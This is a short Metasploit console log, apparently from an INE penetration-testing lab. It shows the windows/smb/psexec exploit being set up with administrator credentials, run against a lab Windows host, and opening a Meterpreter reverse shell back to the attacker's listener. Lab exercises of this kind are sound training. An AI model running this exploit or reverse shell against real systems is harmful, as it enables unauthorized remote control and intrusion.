 msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass vagrant
SMBPass => vagrant
msf6 exploit(windows/smb/psexec) > set rhosts demo.ine.local
rhosts => demo.ine.local
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.39.9:4444
[*] 10.4.16.28:445 - Connecting to the server...
[*] 10.4.16.28:445 - Authenticating to 10.4.16.28:445 as user 'Administrator'...
[*] 10.4.16.28:445 - Selecting PowerShell target
[*] 10.4.16.28:445 - Executing the payload...
[+] 10.4.16.28:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (201798 bytes) to 10.4.16.28
[*] Meterpreter session 2 opened (10.10.39.9:4444 -> 10.4.16.28:49487) at 2024-08-20 02:10:55 +0530